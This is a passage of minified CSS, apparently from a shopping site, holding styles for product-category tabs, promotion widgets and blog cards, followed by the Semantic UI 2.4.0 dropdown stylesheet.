30px;clear:both}.tab-product-categories-left{flex:0 0 372px}.tab-product-categories-right{position:relative;display:block;width:calc(100% - 375px);background-color:#fff}.categories-banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover}.tab-product-categories .nav-item{margin-right:0}.tab-product-categories .title{font-size:18px;height:56px;display:flex;font-weight:500;color:#313252;position:relative;align-items:center;margin-left:2rem}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link{line-height:56px;font-size:14px;height:56px;color:#313252;position:relative;padding:0;background-color:transparent;border:none;transition:.3s;user-select:none;-webkit-user-drag:none}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link:before{content:"";border-bottom:4px solid transparent;width:100%;position:absolute;left:0;bottom:1px;transition:.1s}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link.active:before,.tab-product-categories .nav.nav-tabs .nav-item>.nav-link:hover:before{border-color:#005aaa}.tab-product-categories .tab-content{padding:0;position:relative;margin-top:1rem;min-height:375px}.tab-product-categories .tab-content .product-img{justify-content:center;align-items:center;display:flex;aspect-ratio:1/1}.categories-banner>.categories-link{background-color:#fff;font-weight:500;position:absolute;padding:12px 40px;right:5px;bottom:5px;font-size:12px;border-radius:28px 4px 4px 4px;cursor:pointer}.categories-banner>.categories-link .b-icon{margin-right:6px}a:hover{text-decoration:none}.nav-item.tabs-end{display:flex;align-items:center;font-size:16px;color:#0171cd}.tab-product-categories .nav.nav-tabs{border:none;overflow-x:auto;overflow-y:hidden;display:flex;width:100%;flex-wrap:nowrap;background-color:#ebf1f4;scroll-behavior:smooth}.tab-product-categories .nav.nav-tabs.active{scroll-behavior:unset}.tab-product-categories .nav.nav-tabs .nav-item{padding:0 15px;font-size:14px;white-space:nowrap;float:left;margin-bottom:0;user-select:none;-webkit-user-drag:none;cursor:grab}.tab-product-categories .nav.nav-tabs.active .nav-item,.tab-product-categories .nav.nav-tabs.active .nav-item a{cursor:grabbing;cursor:-webkit-grabbing}.tab-product-categories .nav.nav-tabs.active .nav-item a{pointer-events:none}.tab-product-categories .nav.nav-tabs::-webkit-scrollbar{display:none}.tab-product-categories .nav.nav-tabs{-ms-overflow-style:none;scrollbar-width:none}.categories-caret-next,.categories-caret-prev{pointer-events:none;cursor:pointer;transition:.3s;opacity:0;position:absolute;z-index:2;top:2px;display:flex;align-items:center;height:54px;width:70px;font-size:16px;color:#918388}.categories-caret-next:hover,.categories-caret-prev:hover{color:#2c2d4e}.categories-caret-next{right:-2px;justify-content:end;-webkit-justify-content:end;background-image:linear-gradient(90deg,rgba(235,241,244,0),#ebf1f4,#ebf1f4)}.categories-caret-prev{left:-2px;justify-content:start;-webkit-justify-content:start;background-image:linear-gradient(270deg,rgba(235,241,244,0),#ebf1f4,#ebf1f4)}.categories-caret-next.active,.categories-caret-prev.active{opacity:1;pointer-events:all}.swiper-row{display:flex;flex-direction:column;justify-content:center}.swiper-row .swiper-pagination{display:none}@media screen and (max-width:768px){.swiper-row .circle-wrapper{margin:10px 0}.swiper-row{padding:14px 0!important}}@media screen and (max-width:640px){.swiper-row .swiper-pagination{display:block;bottom:0!important;position:relative}}@media screen and (max-width:478px){.swiper-row .circle-wrapper{width:80px;height:80px;margin:5px}}.product-selected{transition:.3s;height:90px}.product-selected.deactive{opacity:0}.product-selected.active{opacity:1}.card-navigation>.card-header{height:40px;padding:14px 5px 0;margin:0 15px;border-bottom:2px solid #ebf1f4}.card-navigation>.card-body{padding-top:10px;padding-bottom:10px}.card-navigation .media-product-select{width:190px}.media-product-select>.row>[class*=col-]{padding:0;max-width:40px;margin-right:7px;margin-bottom:7px}.media-product-select img{padding:2px;border:1px solid #d5d5d5;width:100%;cursor:pointer}.media-product-select img.active{border-color:#54d2d2;outline:1px solid #54d2d2}.product-selected-image{max-width:85px;padding:0}.product-selected-image>img{width:100%!important}.product-selected-content{padding-left:4px;padding-right:0;min-width:90px}.product-selected-content>.title{font-size:12px;line-height:16px;color:#2c2d4e;min-height:32px;margin-bottom:3px}.blog-body{background-color:#fff;padding:15px 15px 0;margin:0 10px}.blog-content{padding:0 15px}.blog-content>img{width:100%}.blog-content>.blog-head{word-break:break-all;margin-top:6px;font-size:14px;min-height:45px}.blog-content>.blog-link{background-color:#629ae8;color:#fff;padding:3px 14px}.blog-content>.blog-link:hover{color:#fff}.cart-pwp .product-box-inner>.product-card{background-color:#fff!important}.cart-pwp .swiper-container{background-color:#ebf1f4;padding:5px 5px 0}.head-pwp{display:flex;min-height:72px}.pwp-toast{z-index:1039}.head-pwp,.head-pwp-toast{background-image:linear-gradient(90deg,#003780,#0374bc)}.head-pwp-img{min-width:72px;align-items:center;display:flex;justify-content:center;margin-bottom:auto;margin-top:1rem}.head-pwp-img>img{aspect-ratio:1;max-width:45px}.body-pwp{display:flex;align-items:center}.pwp-counter{display:flex;margin-left:4px;margin-top:2px;min-width:110px}.pwp-empty{background-color:rgba(0,0,0,.25);width:7px;height:14px;border-radius:5px;margin-left:4px;margin-bottom:4px}.pwp-empty.active{background-color:#fff200}.body-pwp-right{margin-top:auto;margin-left:.5rem}.body-pwp .btn{font-size:14px;font-weight:400;padding:3px 12px;margin-right:4px}.body-pwp .btn:last-child{margin-right:0}.body-pwp .btn-border{background-color:transparent;color:#fff;border:1px solid #fff!important}.body-pwp .btn-yellow{background-color:#fff200;color:#013b84;border:1px solid #fff200!important}.btn-white{background-color:#fff;color:#2c2d4e;border:1px solid #fff!important}.product-pwp .product-footer .text-price{font-size:18px}.product-pwp .product-card .product-sku{padding-bottom:6px;margin-bottom:6px}.btn.lh-1{line-height:1!important}.product-pwp .outofstock-overlay:before{content:"";width:90%;height:50px;background-color:#000;position:absolute;opacity:.4;border-radius:25px}.product-pwp .outofstock-overlay{font-size:16px}@media screen and (max-width:768px){.head-pwp-img{min-width:42px}.head-pwp-img>img{width:30px}.body-pwp{display:block;margin-top:10px!important;margin-bottom:10px!important}.body-pwp .btn{font-size:11px;padding:2px 6px;margin-right:2px}.body-pwp-right{margin-top:8px}}@media screen and (max-width:1180px){.cart-pwp .product-box-inner>.product-card{padding:8px}}.pwp-toast .toast{border-radius:10px}.pwp-toast .b-toast{max-width:420px}.pwp-toast .toast-body{padding:0}.head-pwp-toast>.flex-center{width:52px}.head-pwp-toast{border-radius:10px 0 0 10px}.head-pwp-body{margin-left:.25rem;padding:.5rem .25rem}.pwp-toast .b-toast .toast{background-color:#fff}

/*!
 * # Semantic UI 2.4.0 - Dropdown
 */.ui.dropdown{cursor:pointer;position:relative;display:inline-block;outline:none;text-align:left;transition:width .1s ease,-webkit-box-shadow .1s ease;transition:box-shadow .1s ease,width .1s ease,-webkit-box-shadow .1s ease;-webkit-tap-highlight-color:rgba(0,0,0,0)}.ui.dropdown .menu{cursor:auto;position:absolute;display:none;outline:none;top:100%;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;margin:0;padding:0;background:#fff;font-size:1em;text-shadow:none;text-align:left;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15);border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;z-index:11;will-change:transform,opacity}.ui.dropdown .menu>*{white-space:nowrap}.ui.dropdown>input:not(.search):first-child,.ui.dropdown>select{display:none!important}.ui.dropdown>.dropdown.icon{position:relative;font-size:.85714286em;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon{width:auto;float:right;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon+.text{margin-right:1em}.ui.dropdown>.text{display:inline-block;-webkit-transition:none;transition:none}.ui.dropdown .menu>.item{position:relative;cursor:pointer;display:block;height:auto;text-align:left;border:none;line-height:1em;color:rgba(0,0,0,.87);padding:.78571429rem 1.14285714rem!important;font-size:1rem;text-transform:none;font-weight:400;-webkit-box-shadow:none;box-shadow:none;-webkit-touch-callout:none}.ui.dropdown .menu>.item:first-child{border-top-width:0}.ui.dropdown .menu .item>[class*="right floated"],.ui.dropdown>.text>[class*="right floated"]{float:right!important;margin-right:0!important;margin-left:1em!important}.ui.dropdown .menu .item>[class*="left floated"],.ui.dropdown>.text>[class*="left floated"]{float:left!important;margin-left:0!important;margin-right:1em!important}.ui.dropdown .menu .item>.flag.floated,.ui.dropdown .menu .item>.icon.floated,.ui.dropdown .menu .item>.image.floated,.ui.dropdown .menu .item>img.floated{margin-top:0}.ui.dropdown .menu>.header{margin:1rem 0 .75rem;padding:0 1.14285714rem;color:rgba(0,0,0,.85);font-size:.78571429em;font-weight:700;text-transform:uppercase}.ui.dropdown .menu>.divider{border-top:1px solid rgba(34,36,38,.1);height:0;margin:.5em 0}.ui.dropdown.dropdown .menu>.input{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.14285714rem .78571429rem;min-width:10rem}.ui.dropdown .menu>.header+.input{margin-top:0}.ui.dropdown .menu>.input:not(.transparent) input{padding:.5em 1em}.ui.dropdown .menu>.input:not(.transparent) .button,.ui.dropdown .menu>.input:not(.transparent) .icon,.ui.dropdown .menu>.input:not(.transparent) .label{padding-top:.5em;padding-bottom:.5em}.ui.dropdown .menu>.item>.description,.ui.dropdown>.text>.description{float:right;margin:0 0 0 1em;color:rgba(0,0,0,.4)}.ui.dropdown .menu>.message{padding:.78571429rem 1.14285714rem;font-weight:400}.ui.dropdown .menu>.message:not(.ui){color:rgba(0,0,0,.4)}.ui.dropdown .menu .menu{top:0!important;left:100%;right:auto;margin:0 0 0 -.5em!important;border-radius:.28571429rem!important;z-index:21!important}.ui.dropdown .menu .menu:after{display:none}.ui.dropdown .menu>.item>.flag,.ui.dropdown .menu>.item>.icon,.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>.label,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.flag,.ui.dropdown>.text>.icon,.ui.dropdown>.text>.image,.ui.dropdown>.text>.label,.ui.dropdown>.text>img{margin-top:0;margin-left:0;float:none;margin-right:.78571429rem}.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.image,.ui.dropdown>.text>img{display:inline-block;vertical-align:top;width:auto;margin-top:-.5em;margin-bottom:-.5em;max-height:2em}.ui.dropdown .ui.menu>.item:before,.ui.menu .ui.dropdown .menu>.item:before{display:none}.ui.menu .ui.dropdown .menu .active.item{border-left:none}.ui.buttons>.ui.dropdown:last-child .menu,.ui.menu .right.dropdown.item .menu,.ui.menu .right.menu .dropdown:last-child .menu{left:auto;right:0}.ui.label.dropdown .menu{min-width:100%}.ui.dropdown.icon.button>.dropdown.icon{margin:0}.ui.button.dropdown .menu{min-width:100%}.ui.selection.dropdown{cursor:pointer;word-wrap:break-word;line-height:1em;white-space:normal;outline:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);min-width:14em;min-height:2.71428571em;background:#fff;display:inline-block;padding:.78571429em 2.1em .78571429em 1em;color:rgba(0,0,0,.87);-webkit-box-shadow:none;box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:width .1s ease,-webkit-box-shadow .1s ease;transition:width .1s ease,-webkit-box-shadow .1s ease;transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease,-webkit-box-shadow .1s ease}.ui.selection.dropdown.active,.ui.selection.dropdown.visible{z-index:10}select.ui.dropdown{height:38px;padding:.5em;border:1px solid rgba(34,36,38,.15);visibility:visible}.ui.selection.dropdown>.delete.icon,.ui.selection.dropdown>.dropdown.icon,.ui.selection.dropdown>.search.icon{cursor:pointer;position:absolute;width:auto;height:auto;line-height:1.21428571em;top:.78571429em;right:1em;z-index:3;margin:-.78571429em;padding:.91666667em;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.compact.selection.dropdown{min-width:0}.ui.selection.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;border-top-width:0!important;width:auto;outline:none;margin:0 -1px;min-width:calc(100% + 2px);width:calc(100% + 2px);border-radius:0 0 .28571429rem .28571429rem;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15);-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.selection.dropdown .menu:after,.ui.selection.dropdown .menu:before{display:none}.ui.selection.dropdown .menu>.message{padding:.78571429rem 1.14285714rem}@media only screen and (max-width:767px){.ui.selection.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.selection.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.selection.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.selection.dropdown .menu{max-height:21.37142857rem}}.ui.selection.dropdown .menu>.item{border-top:1px solid #fafafa;padding:.78571429rem 1.14285714rem!important;white-space:normal;word-wrap:normal}.ui.selection.dropdown .menu>.hidden.addition.item{display:none}.ui.selection.dropdown:hover{border-color:rgba(34,36,38,.35);-webkit-box-shadow:none;box-shadow:none}.ui.selection.active.dropdown,.ui.selection.active.dropdown .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.dropdown:focus{border-color:#96c8da;-webkit-box-shadow:none;box-shadow:none}.ui.selection.dropdown:focus .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.visible.dropdown>.text:not(.default){font-weight:400;color:rgba(0,0,0,.8)}.ui.selection.active.dropdown:hover,.ui.selection.active.dropdown:hover .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.active.selection.dropdown>.dropdown.icon,.ui.visible.selection.dropdown>.dropdown.icon{opacity:"";z-index:3}.ui.active.selection.dropdown{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.active.empty.selection.dropdown{border-radius:.28571429rem!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ui.active.empty.selection.dropdown .menu{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ui.search.dropdown{min-width:""}.ui.search.dropdown>input.search{background:none transparent!important;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;cursor:text;top:0;left:1px;width:100%;outline:none;-webkit-tap-highlight-color:rgba(255,255,255,0);padding:inherit;position:absolute;z-index:2}.ui.search.dropdown>.text{cursor:text;position:relative;left:1px;z-index:3}.ui.search.selection.dropdown>input.search,.ui.search.selection.dropdown>span.sizer{line-height:1.21428571em;padding:.67857143em 2.1em .67857143em 1em}.ui.search.selection.dropdown>span.sizer{display:none;white-space:pre}.ui.search.dropdown.active>input.search,.ui.search.dropdown.visible>input.search{cursor:auto}.ui.search.dropdown.active>.text,.ui.search.dropdown.visible>.text{pointer-events:none}.ui.active.search.dropdown input.search:focus+.text .flag,.ui.active.search.dropdown input.search:focus+.text .icon{opacity:.45}.ui.active.search.dropdown input.search:focus+.text{color:hsla(0,0%,45.1%,.87)!important}.ui.search.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch}@media only screen and (max-width:767px){.ui.search.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.search.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.search.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.search.dropdown .menu{max-height:21.37142857rem}}.ui.multiple.dropdown{padding:.22619048em 2.1em .22619048em .35714286em}.ui.multiple.dropdown .menu{cursor:auto}.ui.multiple.search.dropdown,.ui.multiple.search.dropdown>input.search{cursor:text}.ui.multiple.dropdown>.label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;vertical-align:top;white-space:normal;font-size:1em;padding:.35714286em .78571429em;margin:.14285714rem .28571429rem .14285714rem 0;-webkit-box-shadow:0 0 0 1px rgba(34,36,38,.15) inset;box-shadow:inset 0 0 0 1px rgba(34,36,38,.15)}.ui.multiple.dropdown .dropdown.icon{margin:"";padding:""}.ui.multiple.dropdown>.text{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.dropdown>.label~input.search{margin-left:.14285714em!important}.ui.multiple.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>.text{display:inline-block;position:absolute;top:0;left:0;padding:inherit;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.search.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>input.search{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;width:2.2em;line-height:1.21428571em}.ui.inline.dropdown{cursor:pointer;display:inline-block;color:inherit}.ui.inline.dropdown .dropdown.icon{margin:0 .21428571em;vertical-align:baseline}.ui.inline.dropdown>.text{font-weight:700}.ui.inline.dropdown .menu{cursor:auto;margin-top:.21428571em;border-radius:.28571429rem}.ui.dropdown .menu .active.item{background:transparent;font-weight:700;color:rgba(0,0,0,.95);-webkit-box-shadow:none;box-shadow:none;z-index:12}.ui.dropdown .menu>.item:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);z-index:13}.ui.loading.dropdown>i.icon{height:1em!important}.ui.loading.selection.dropdown>i.icon{padding:1.5em 1.28571429em!important}.ui.loading.dropdown>i.icon:before{border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loading.dropdown>i.icon:after,.ui.loading.dropdown>i.icon:before{position:absolute;content:"";top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em}.ui.loading.dropdown>i.icon:after{-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent;-webkit-animation:dropdown-spin .6s linear;animation:dropdown-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border:.2em solid transparent;border-top-color:#767676}.ui.loading.dropdown.button>i.icon:after,.ui.loading.dropdown.button>i.icon:before{display:none}@-webkit-keyframes dropdown-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes dropdown-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ui.default.dropdown:not(.button)>.text,.ui.dropdown:not(.button)>.default.text{color:hsla(0,0%,74.9%,.87)}.ui.default.dropdown:not(.button)>input:focus~.text,.ui.dropdown:not(.button)>input:focus~.default.text{color:hsla(0,0%,45.1%,.87)}.ui.loading.dropdown>.text{-webkit-transition:none;transition:none}.ui.dropdown .loading.menu{display:block;visibility:hidden;z-index:-1}.ui.dropdown>.loading.menu{left:0!important;right:auto!important}.ui.dropdown>.menu .loading.menu{left:100%!important;right:auto!important}.ui.dropdown .menu .selected.item,.ui.dropdown.selected{background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.dropdown>.filtered.text{visibility:hidden}.ui.dropdown .filtered.item{display:none!important}.ui.dropdown.error,.ui.dropdown.error>.default.text,.ui.dropdown.error>.text{color:#9f3a38}.ui.selection.dropdown.error{background:#fff6f6;border-color:#e0b4b4}.ui.dropdown.error>.menu,.ui.dropdown.error>.menu .menu,.ui.selection.dropdown.error:hover{border-color:#e0b4b4}.ui.dropdown.error>.menu>.item{color:#9f3a38}.ui.multiple.selection.error.dropdown>.label{border-color:#e0b4b4}.ui.dropdown.error>.menu>.item:hover{background-color:#fff2f2}.ui.dropdown.error>.menu .active.item{background-color:#fdcfcf}.ui.dropdown>.clear.dropdown.icon{opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.dropdown>.clear.dropdown.icon:hover{opacity:1}.ui.disabled.dropdown,.ui.dropdown .menu>.disabled.item{cursor:default;pointer-events:none;opacity:.45}.ui.dropdown .menu{left:0}.ui.dropdown .menu .right.menu,.ui.dropdown .right.menu>.menu{left:100%!important;right:auto!important;border-radius:.28571429rem!important}.ui.dropdown>.left.menu{left:auto!important;right:0!important}.ui.dropdown .menu .left.menu,.ui.dropdown>.left.menu .menu{left:auto;right:100%;margin:0 -.5em 0 0!important;border-radius:.28571429rem!important}.ui.dropdown .item .left.dropdown.icon,.ui.dropdown .left.menu .item .dropdown.icon{width:auto;float:left;margin:0}.ui.dropdown .item .left.dropdown.icon+.text,.ui.dropdown .left.menu .item .dropdown.icon+.text{margin-left:1em;margin-right:0}.ui.upward.dropdown>.menu{top:auto;bottom:100%;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(0,0,0,.08);border-radius:.28571429rem .28571429rem 0 0}.ui.dropdown .upward.menu{top:auto!important;bottom:0!important}.ui.simple.upward.active.dropdown,.ui.simple.upward.dropdown:hover{border-radius:.28571429rem .28571429rem 0 0!important}.ui.upward.dropdown.button:not(.pointing):not(.floating).active{border-radius:.28571429rem .28571429rem 0 0}.ui.upward.selection.dropdown .menu{border-top-width:1px!important;border-bottom-width:0!important;-webkit-box-shadow:0 -2px 3px 0 rgba(0,0,0,.08);box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.upward.selection.dropdown:hover{-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.05);box-shadow:0 0 2px 0 rgba(0,0,0,.05)}.ui.active.upward.selection.dropdown,.ui.upward.selection.dropdown.visible{border-radius:0 0 .28571429rem .28571429rem!important}.ui.upward.selection.dropdown.visible{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(0,0,0,.08)}.ui.upward.active.selection.dropdown:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.05);box-shadow:0 0 3px 0 rgba(0,0,0,.05)}.ui.upward.active.selection.dropdown:hover .menu{-webkit-box-shadow:0 -2px 3px 0 rgba(0,0,0,.08);box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{overflow-x:hidden}.ui.scrolling.dropdown .menu{overflow-x:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch}.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{overflow-y:auto;min-width:100%!important;width:auto!important}.ui.dropdown .scrolling.menu{position:static;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;margin:0!important;border:none;border-top:1px solid rgba(34,36,38,.15)}.ui.dropdown .scrolling.menu .item:first-child,.ui.dropdown .scrolling.menu>.item.item.item,.ui.scrolling.dropdown .menu .item.item.item,.ui.scrolling.dropdown .menu .item:first-child{border-top:none}.ui.dropdown>.animating.menu .scrolling.menu,.ui.dropdown>.visible.menu .scrolling.menu{display:block}@media (-ms-high-contrast:none){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{min-width:calc(100% - 17px)}}@media only screen and (max-width:767px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:10.28571429rem}}@media only screen and (min-width:768px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:15.42857143rem}}@media only screen and (min-width:992px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}}@media only screen and (min-width:1920px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}}.ui.simple.dropdown .menu:after,.ui.simple.dropdown .menu:before{display:none}.ui.simple.dropdown .menu{position:absolute;display:block;overflow:hidden;top:-9999px!important;opacity:0;width:0;height:0;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.simple.active.dropdown,.ui.simple.dropdown:hover{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.simple.active.dropdown>.menu,.ui.simple.dropdown:hover>.menu{overflow:visible;width:auto;height:auto;top:100%!important;opacity:1}.ui.simple.dropdown:hover>.menu>.item:hover>.menu,.ui.simple.dropdown>.menu>.item:active>.menu{overflow:visible;width:auto;height:auto;top:0!important;left:100%!important;opacity:1}.ui.simple.disabled.dropdown:hover .menu{display:none;height:0;width:0;overflow:hidden}.ui.simple.visible.dropdown>.menu{display:block}.ui.fluid.dropdown{display:block;width:100%;min-width:0}.ui.fluid.dropdown>.dropdown.icon{float:right}.ui.floating.dropdown .menu{left:0;right:auto;-webkit-box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)!important;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)!important;border-radius:.28571429rem!important}.ui.floating.dropdown>.menu{margin-top:.5em!important;border-radius:.28571429rem!important}.ui.pointing.dropdown>.menu{top:100%;margin-top:.78571429rem;border-radius:.28571429rem}.ui.pointing.dropdown>.menu:after{display:block;position:absolute;pointer-events:none;content:"";visibility:visible;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5em;height:.5em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);background:#fff;z-index:2;top:-.25em;left:50%;margin:0 0 0 -.25em}.ui.top.left.pointing.dropdown>.menu{top:100%;bottom:auto;left:0;right:auto;margin:1em 0 0}.ui.top.left.pointing.dropdown>.menu:after{top:-.25em;left:1em;right:auto;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.top.right.pointing.dropdown>.menu{top:100%;bottom:auto;right:0;left:auto;margin:1em 0 0}.ui.top.pointing.dropdown>.left.menu:after,.ui.top.right.pointing.dropdown>.menu:after{top:-.25em;left:auto!important;right:1em!important;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.left.pointing.dropdown>.menu{top:0;left:100%;right:auto;margin:0 0 0 1em}.ui.left.pointing.dropdown>.menu:after{top:1em;left:-.25em;margin:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ui.left:not(.top):not(.bottom).pointing.dropdown>.left.menu{left:auto!important;right:100%!important;margin:0 1em 0 0}.ui.left:not(.top):not(.bottom).pointing.dropdown>.left.menu:after{top:1em;left:auto;right:-.25em;margin:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.ui.right.pointing.dropdown>.menu{top:0;left:auto;right:100%;margin:0 1em 0 0}.ui.right.pointing.dropdown>.menu:after{top:1em;left:auto;right:-.25em;margin:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.ui.bottom.pointing.dropdown>.menu{top:auto;bottom:100%;left:0;right:auto;margin:0 0 1em}.ui.bottom.pointing.dropdown>.menu:after{top:auto;bottom:-.25em;right:auto;margin:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.ui.bottom.pointing.dropdown>.menu .menu{top:auto!important;bottom:0!important}.ui.bottom.left.pointing.dropdown>.menu{left:0;right:auto}.ui.bottom.left.pointing.dropdown>.menu:after{left:1em;right:auto}.ui.bottom.right.pointing.dropdown>.menu{right:0;left:auto}.ui.bottom.right.pointing.dropdown>.menu:after{left:auto;right:1em}.ui.pointing.upward.dropdown .menu,.ui.top.pointing.upward.dropdown .menu{top:auto!important;bottom:100%!important;margin:0 0 .78571429rem;border-radius:.28571429rem}.ui.pointing.upward.dropdown .menu:after,.ui.top.pointing.upward.dropdown .menu:after{top:100%!important;bottom:auto!important;-webkit-box-shadow:1px 1px 0 0 rgba(34,36,38,.15);box-shadow:1px 1px 0 0 rgba(34,36,38,.15);margin:-.25em 0 0}.ui.right.pointing.upward.dropdown:not(.top):not(.bottom) .menu{top:auto!important;bottom:0!important;margin:0 1em 0 0}.ui.right.pointing.upward.dropdown:not(.top):not(.bottom) .menu:after{top:auto!important;bottom:0!important;margin:0 0 1em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15)}.ui.left.pointing.upward.dropdown:not(.top):not(.bottom) .menu{top:auto!important;bottom:0!important;margin:0 0 0 1em}.ui.left.pointing.upward.dropdown:not(.top):not(.bottom) .menu:after{top:auto!important;bottom:0!important;margin:0 0 1em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15)}@font-face{font-family:Dropdown;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.ui.dropdown>.dropdown.icon{font-family:Dropdown;line-height:1;height:1em;width:1.23em;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-weight:400;font-style:normal;text-align:center;width:auto}.ui.dropdown>.dropdown.icon:before{content:"\F0D7"}.ui.dropdown .menu .item .dropdown.icon:before{content:"\F0DA"}.ui.dropdown .item .left.dropdown.icon:before,.ui.dropdown .left.menu .item .dropdown.icon:before{content:"\F0D9"}.ui.vertical.menu .dropdown.item>.dropdown.icon:before{content:"\F0DA"}.ui.dropdown>.clear.icon:before{content:"\F00D"}
/*!
 * # Semantic UI 2.4.1 - Label
